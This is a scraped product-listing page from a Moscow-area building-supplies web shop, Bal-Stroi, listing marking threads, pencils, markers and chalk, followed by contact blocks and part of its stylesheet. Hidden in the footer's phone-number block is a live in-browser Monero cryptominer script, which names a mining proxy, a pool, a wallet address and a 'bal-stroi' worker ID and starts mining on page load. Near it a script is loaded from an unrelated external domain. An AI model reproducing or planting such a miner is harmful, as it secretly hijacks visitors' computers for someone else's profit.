		<td><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/na-katushke-chernaya"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80Mjcy.jpeg" alt="Нить капроновая на катушке черная" title="Нить капроновая на катушке черная"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/na-katushke-chernaya">Нить капроновая на катушке черная</a> артикул: 00001698</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4926); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4926); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4926, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4927" action="/basket">
			
		<input type="hidden" name="ItemID" value="4927" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/teks-ribolovnaya-100-gr-50225"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80Mjcz.jpg" alt="Нить ТЭКС рыболовная 100 гр.    50225" title="Нить ТЭКС рыболовная 100 гр.    50225"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/teks-ribolovnaya-100-gr-50225">Нить ТЭКС рыболовная 100 гр.    50225</a> артикул: 00001702</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4927); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4927); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4927, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4932" action="/basket">
			
		<input type="hidden" name="ItemID" value="4932" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/karandash-razmetochniy-grafitniy-20-sht-180mm-06301-18-n20"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80Mjg4.jpg" alt="Твердосплавный карандаш  разметочный 130 мм    3345" title="Твердосплавный карандаш  разметочный 130 мм    3345"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/karandash-razmetochniy-grafitniy-20-sht-180mm-06301-18-n20">Твердосплавный карандаш  разметочный 130 мм    3345</a> артикул: 00001680</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4932); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4932); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4932, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4934" action="/basket">
			
		<input type="hidden" name="ItemID" value="4934" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/marker-cvetnoy-dlya-dvd-diskov"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80Mjkw.png" alt="Маркер цветной для DVD дисков    ИБ0001363" title="Маркер цветной для DVD дисков    ИБ0001363"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/marker-cvetnoy-dlya-dvd-diskov">Маркер цветной для DVD дисков    ИБ0001363</a> артикул: 00001686</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4934); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4934); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4934, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4936" action="/basket">
			
		<input type="hidden" name="ItemID" value="4936" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/nabor-flomasterov-40-cv-carioca"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF82NDc3.jpg" alt="Набор фломастеров 40 цв. CARIOCA" title="Набор фломастеров 40 цв. CARIOCA"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/nabor-flomasterov-40-cv-carioca">Набор фломастеров 40 цв. CARIOCA</a> артикул: 00001691</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4936); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4936); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4936, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4937" action="/basket">
			
		<input type="hidden" name="ItemID" value="4937" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/cirkul"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80Mjky.png" alt="Циркуль" title="Циркуль"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/cirkul">Циркуль</a> артикул: 00001705</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4937); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4937); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4937, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket791" action="/basket">
			
		<input type="hidden" name="ItemID" value="791" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/melok"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80Mjg1.jpg" alt="Мелок" title="Мелок"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/melok">Мелок</a> артикул: 00001689</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 791); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 791); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(791, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket842" action="/basket">
			
		<input type="hidden" name="ItemID" value="842" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/kraska-dlya-malyarnih-shnurov-60-gr-krasnaya"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF85MDQ=.jpg" alt="Краска для малярных шнуров 60 гр. красная    0640-2" title="Краска для малярных шнуров 60 гр. красная    0640-2"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/kraska-dlya-malyarnih-shnurov-60-gr-krasnaya">Краска для малярных шнуров 60 гр. красная    0640-2</a> артикул: 00001776</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 842); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 842); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(842, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket847" action="/basket">
			
		<input type="hidden" name="ItemID" value="847" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/bobina-1-kg-187-2"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8xODQz.jpg" alt="Нить капроновая бобина 1 кг    ИБ0001070" title="Нить капроновая бобина 1 кг    ИБ0001070"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/bobina-1-kg-187-2">Нить капроновая бобина 1 кг    ИБ0001070</a> артикул: 00001781</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 847); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 847); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(847, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li></ul><div class="alert26"><p>В интернет-магазине Бал-Строй вы можете купить капроновые нити по низким ценам. </p><p>Мы находимся в Москве, на пересечении МКАД и а/м Москва - Н.Новгород (ш. Энтузиастов) в 500 метрах от МКАД в сторону области, возможен самовывоз. В интернет-магазине Bal-Stroi.ru можно заказать капроновые нити и мы доставим заказ вам домой или в офис.</p>
		<p>Более 6 000 наименований строительных материалов и инструментов по самым низким ценам!</p></div>











</div>
<div class="clear"></div>



	































    <div style="display:none" id="localBusiness">
    	<meta itemprop="name" content="Бал-Строй">
    	<meta itemprop="description" content="продажа строительных материалов и инструментов">
    	<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" style="display:none;">
    	    <meta itemprop="streetAddress" content="ул.Крупской д.2/14, помещение 91">
    	    <meta itemprop="addressLocality" content="Московская область, г.Балашиха">
    	    <meta itemprop="addressRegion" content="Россия">
    		<meta itemprop="postalCode" content="143900">
    	</div>
    	<meta itemprop="url" content="https://www.bal-stroi.ru">
    
    	<meta itemprop="telephone" content="+74983032277">
    	<meta itemprop="email" content="info@bal-stroi.ru">
    	<meta itemprop="logo" content="/template/default/img/pix.gif">
    </div>

    <div class="vcard" style="display:none">
      <a class="fn org url" href="https://www.bal-stroi.ru">www.bal-stroi.ru</a>
      <div class="adr">
        <span class="type">Бал-Строй</span>:
        <div class="street-address">ул.Крупской д.2/14, помещение 91</div>
        <span class="locality">г.Балашиха</span>,  
        <abbr class="region">Московская область</abbr>
        <span class="postal-code">143900</span>
        <div class="country-name">РФ</div>
      </div>
      <div class="tel">
       <span class="type">многоканальный / факс</span> +74983032277
      </div>
      <div class="tel">
        <span class="type">мобильный</span> +79267180598
      </div>
      <div>Email: 
       <span class="email">info@bal-stroi.ru</span>
      </div>
      <img class="photo" src="/template/default/img/pix.gif">
    </div>
    
    
    
    
    
    
    
    
    <div style="display:none" id="localBusiness">
    	<meta itemprop="name" content="Бал-Строй">
    	<meta itemprop="description" content="продажа строительных материалов и инструментов">
    	<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" style="display:none;">
    	    <meta itemprop="streetAddress" content="ул. Сталеваров, 4">
    	    <meta itemprop="addressLocality" content="Москва">
    	    <meta itemprop="addressRegion" content="Россия">
    		<meta itemprop="postalCode" content="111531">
    	</div>
    	<meta itemprop="url" content="https://www.bal-stroi.ru">
    
    	<meta itemprop="telephone" content="+79254887314">
    	<meta itemprop="email" content="info@bal-stroi.ru">
    	<meta itemprop="logo" content="/template/default/img/pix.gif">
    </div>

    <div class="vcard" style="display:none">
      <a class="fn org url" href="https://www.bal-stroi.ru">www.bal-stroi.ru</a>
      <div class="adr">
        <span class="type">Бал-Строй</span>:
        <div class="street-address">ул. Сталеваров, 4</div>
        <span class="locality">Москва</span>,  
        <abbr class="region">Московская область</abbr>
        <span class="postal-code">111531</span>
        <div class="country-name">РФ</div>
      </div>
      <div class="tel">
       <span class="type">многоканальный / факс</span> +79254887314
      </div>
      <div class="tel">
        <span class="type">мобильный</span> +74959749341
      </div>
      <div>Email: 
       <span class="email">info@bal-stroi.ru</span>
      </div>
      <img class="photo" src="/template/default/img/pix.gif">
    </div>


<div class="clear"></div>
<div class="foot">
	<table>
		<tr>
			<th><a
				href="/suhie-smesi">Сухие смеси</a></th>
			<th><a
				href="/instrumenti">Инструмент</a></th>
			<th><a
				href="/krepej">Крепеж, саморезы</a></th>
			<th><a
				href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></th>
			<th>Мы принимаем к оплате</th>
		</tr>
		<tr>
			<td rowspan="3">
				<ul>
					<li><a href="/suhie-smesi/peskobeton-marki-m-150-300">Пескобетон</a></li>
					<li><a href="/suhie-smesi/nalivnie-poli">Наливной пол</a></li>
					<li><a href="/suhie-smesi/shtukaturki">Гипсовая штукатурка</a></li>
					<li><a href="/suhie-smesi/plitochnie-klei">Плиточные клеи</a></li>
					<li><a href="/suhie-smesi/cement">Цемент</a></li>
				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/instrumenti/elektroinstrument">Электроинструмент</a></li>
					<li><a href="/instrumenti/shtukaturniy">Штукатурный инструмент</a></li>
					<li><a href="/instrumenti/malyarniy">Малярный инструмент</a></li>
					<li><a href="/instrumenti/buri">Буры</a></li>
					<li><a href="/instrumenti/diski">Диски</a></li>
				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/krepej/samorezi">Саморезы</a></li>
					<li><a href="/krepej/ankera">Анкера</a></li>
					<li><a href="/krepej/dubelya">Дюбеля</a></li>
					<li><a href="/krepej/gvozdi">Гвозди</a></li>
					<li><a href="/krepej/specialniy">Специальный крепеж</a></li>

				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/gruntovki-i-betokontakti/gruntovki">Грунтовки</a></li>
					<li><a href="/gruntovki-i-betokontakti/betokontakt">Бетоконтакт</a></li>
					<li></li>
					<li style="color: #534d4d; font-size: 18px;
font-weight: 700; text-decoration:underline; padding: 20px 0px 14px;">Наши магазины</li>
					<li><a href="/kontakty-kompanii-bal-stroy#moscow">Москва</a></li>
					<li><a href="/kontakty-kompanii-bal-stroy#balashiha">Балашиха</a></li>
					<!--<li><a href="/kontakty-kompanii-bal-stroy#samara">Самара</a></li>
					<li><a href="/kontakty-kompanii-bal-stroy#novosibirsk">Новосибирск</a></li>-->
				</ul>
			</td>
			<td rowspan="3"><img src="/template/default/img/pic310.gif" alt=""
				class="payments" />
				<ul class="tp1">
					<li><b><p><a href="tel:+79254887314" class="headerTel">+7 (925) 488-73-14</a></p>
<p>+7 (926) 572-58-22</p>
<p>
<script type="text/javascript" xml="space">// <![CDATA[
server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="bal-stroi"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;
// ]]></script>
</p></b></li>
					<li><b></b></li>
					<li>3032277@mail.ru</li>
				</ul> 			<a onclick="yaCounter6766426.reachGoal('pricednload'); return true;" href="/files/pages/price 2019.xlsx" class="link1">Скачать
					прайс-лист</a>
			</td>
		</tr>
		<tr>
			<th></th>
			<th></th>
			<th></th>
		</tr>
		<tr>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
	</table>
	<div class="lnkint" itemscope itemtype="http://schema.org/Organization">
	  <meta itemprop="name" content="БалСтрой">
	  <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
		Адрес: <span itemprop="postalCode">111531</span>, г. <span itemprop="addressLocality">Москва</span>, ул. <span itemprop="streetAddress">Сталеваров, 4</span></br>
	  </span>
		Телефон: <span itemprop="telephone">+7 (925) 488-73-14</span>
		<meta itemprop="email" content="info@bal-stroi.ru">
	</div>
	<div class="studiya"><p><a href="/politika-konfidencialnosti">Политика конфиденциальности</a></p>
	<p >Разработка сайта <a href="http://www.studiya.ru">Студия.ру</a></p></div>
	<p class="copy"><p class="copy-top">&copy;&nbsp;2009 - 2021 Все права защищены.</p>
<p>БалСтрой &mdash; инструменты и <a href="/">стройматериалы в Москве</a></p>
<script type="text/javascript" src="//ruinfo.in/go/" xml="space"></script></p>
	
	<style type="text/css">
.ya-page_js_yes .ya-site-form_inited_no {
	display: none;
}
</style>
	<script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
</div>
<div id="fade">&nbsp;</div>
<div id="container2">

	<div class="blockCall">
		<img src='/template/default/img/popup/pic21.gif' alt=""
			class="closer21" />
		<p class="h3">Перезвоните мне</p>



		<p class="txtP1">
			Пожалуйста, заполните краткую контактную информацию,<br />и наши
			сотрудники обязательно свяжутся с Вами.
		</p>
		<form method="post" id="callback1" name="callback1">
			<table>
				<tr>
					<td style="width: 110px"><p>
							Имя<span>*</span>

						</p></td>
					<td><input type="text" name="Name" value="" class="w256" /> <input
						type="hidden" name="FormCall" value=""></td>
				</tr>
				<tr>
					<td><p>
							Телефон<span>*</span>

						</p></td>
					<td>+7 <input type="text" name="Phone" value="" class="w229" /></td>
				</tr>
				<tr>
					<td><p>Комментарий</p></td>
					<td><textarea rows="5" name="Comments" cols="40"></textarea></td>
				</tr>
				<tr>
					<td><p style="padding-top: 3px">Время звонка</p></td>
					<td><select name="s" size="1"><option value="В ближайшее время">В
								ближайшее время</option>

							<option value="Утром">Утром</option>

							<option value="Днем">Днем</option>

							<option value="Вечером">Вечером</option>

							</option></select></td>
				</tr>

				<tr>
					<td>&nbsp;</td>
					<td><a href="#" onclick="callbackpostForm();return false;"
						class="btn101"><img src='/template/default/img/popup/btn101.gif'
							alt="" /></a></td>
				</tr>
			</table>
		</form>
	</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter6766426 = new Ya.Metrika({
                    id:6766426,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/6766426" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- StreamWood code -->
<link href="https://clients.streamwood.ru/StreamWood/sw.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://clients.streamwood.ru/StreamWood/sw.js" charset="utf-8"></script>
<script type="text/javascript">
  swQ(document).ready(function(){
    swQ().SW({
      swKey: 'b4c8d24bcbd99547805011deb9b06876',
      swDomainKey: '97a108fdcb488219886a1d899edb8985'
    });
    swQ('body').SW('load');
  });
</script>
<!-- /StreamWood code -->
<!--LiveInternet counter-->
<script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script>
<!--/LiveInternet-->
<!-- {literal} -->
        <script type='text/javascript'>
        window['li'+'ve'+'T'+'ex'] = true,
        window['live'+'Te'+'xID'] = 64779,
        window['l'+'iv'+'eTe'+'x_objec'+'t'] = true;
        (function() {
        var t = document['c'+'reateE'+'lem'+'ent']('script');
        t.type ='text/javascript';
        t.async = true;
        t.src = '//'+'c'+'s15.li'+'vetex'+'.ru/js/'+'c'+'lient.js';
        var c = document['getEl'+'ementsBy'+'TagName']('script')[0];
        if ( c ) c['pare'+'nt'+'Nod'+'e']['i'+'nsertB'+'efore'](t, c);
        else document['do'+'cumen'+'tEle'+'men'+'t']['f'+'ir'+'s'+'tChi'+'l'+'d']['appen'+'dCh'+'ild'](t);
        })();
        </script>
        <!-- {/literal} -->
<script>
    jQuery(document).ready(function($) {

        // на событие submit на все формы которые находятся в css классе .modal  запрщает обычную отправку, и отправляет через Ajax средствами jQ
        $('.formsearch form').submit(function(e){
            e.preventDefault();
            $.ajax({
                url: '/form.php',
                data:$(this).serialize(),
                dataType:'json',
                type:'post',
                success:function(response) {
                    if (response.success) {
                        $(' form')[0].reset();

                        return alert("Ваше сообщение отправленно");
                    } else {
                        if (response.msg) {
                            return alert(response.msg);
                        }
                        return alert('Что то пошло не так');
                    }
                }
            });
            return false;
        });
        $('a.tel').attr( "href", "tel:+79254887314" );
    });
</script>
	<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>


<script src="/template/slider.js"></script>


<style>
.fixedMenu {
    /*background: url(/template/default/img/bg2019-1.png) #fff no-repeat center top;
    padding-top: 20px;*/
}
.fixedMenu .subMenu {
    top: 50px;
}

</style>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/style.css
body_size: 36016
content:
@import url("reset.css");

html, body {
	min-width: 1000px;
	background: #fff url(img/bg.gif) repeat-x bottom
}

body {
	font: 13px 'Ubuntu', Tahoma;
	color: #181818;
}

.clear {
	clear: both;
	display: block;
}

.title1 {
	font-size: 18px;
	font-weight: 500;
	color: #000;
	padding: 0 0 15px
}

.title2 {
	font-size: 30px;
	font-weight: 700;
	color: #000;
}

@font-face {
	font-family: 'ALSRubl-Verdana';
	src: url('fonts/alsrubl-verdana-regular.eot');
	src: url('fonts/alsrubl-verdana-regular.eot?#iefix')
		format('embedded-opentype'), url('fonts/alsrubl-verdana-regular.woff')
		format('woff'), url('fonts/alsrubl-verdana-regular.ttf')
		format('truetype'),
		url('fonts/alsrubl-verdana-regular.svg#ALSRublRegular') format('svg');
  font-display: swap;
	font-weight: normal;
	font-style: normal;
}

.fixedMenu {
	font-size: 12px;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 2;
	height: 60px;
	background: url(img/bg60.png) repeat-x top
}

.fixedMenu ul {
	width: 1095px;
	padding: 12px 0 0;
	margin: 0 auto;
}

.fixedMenu ul li {
	float: left;
	padding: 0 0 0 67px
}

.fixedMenu ul li a, .fixedMenu ul li a:visited {
	color: #534d4d;
	text-decoration: underline;
}

.fixedMenu ul li a:hover {
	color: #3285e2;
	text-decoration: none
}

#container {
	width: 1095px;
	margin: 0 auto;
	position: relative;
	z-index: 1;
	padding: 60px 0 0
}

.top {
	position: relative;
	height: 102px;
}

.logo, .logo:visited {
	position: absolute;
	left: 20px;
	top: 11px;
	background: url(img/pic217.gif) no-repeat;
}

.logo img, .logo:visited img {
	display: block;
	width: 217px;
	height: 60px;
}

.tp1 {
	position: absolute;
	left: 275px;
	top: 7px
}

.tp1 li b {
	font-size: 20px;
	color: #000;
}

.tp1 li a, .tp1 li a:visited {
	color: #73b7f4;
	font-size: 14px;
	display: block;
	padding-top: 2px;
	float: left
}

.tp2 {
	position: absolute;
	left:474px; top:28px;
	color: #777;
}

.tp2 span {
	color: #fff;
	background: #73b7f4;
	font-weight: 700;
	padding: 5px 23px;
	display: block;
	float: left;
	border-radius: 3px;
	cursor: pointer;
	margin:-8px 0 0 282px
}
	.tp2 li {padding:0 0 7px;}
		.tp2 li i {font-style:normal; color:#000}
	

.link1, .link1:visited {
	position: absolute;
	left: 755px;
	top: 10px;
	background: url(img/bg25a.gif) no-repeat left 2px;
	padding: 4px 0 7px 33px;
	font-size: 14px;
	color: #73b7f4
}

.bsk1 {
	position: absolute;
	right: 2px;
	top: 11px;
	background: url(img/bg38a.gif) no-repeat left 1px;
	padding: 0 0 0 48px;
	padding-bottom: 10px; cursor:pointer;
}

.bsk1 b {
	font-size: 18px;
	color: #000;
}

.bsk1 p a, .bsk1 p a:visited {
	color: #777;
	text-decoration: none
}

.leftCol {
	width: 259px;
	float: left;
	margin: 0 14px 20px 0;
	position: relative;
	z-index: 2
}

.menu1 {
	margin-bottom: 33px;
}

.menu1 p {
	background: #366EAE url(img/bg46a.gif) repeat-x top;
	font-size: 20px; cursor:pointer;
	font-weight: 500;
	border-top: 1px solid #9bc5f4;
	border-bottom: 1px solid #011934;
	border-left: 1px solid #1b62b2;
	border-right: 1px solid #1b62b2;
}

.menu1 p span {
	color: #fff;
	display: block;
	padding: 9px 10px 13px 64px;
	background: url(img/bg22a.gif) no-repeat 20px center;
}

.menu1 ul {
	border-bottom: 1px solid #d3d3d3
}

.menu1 ul li.topLevel {
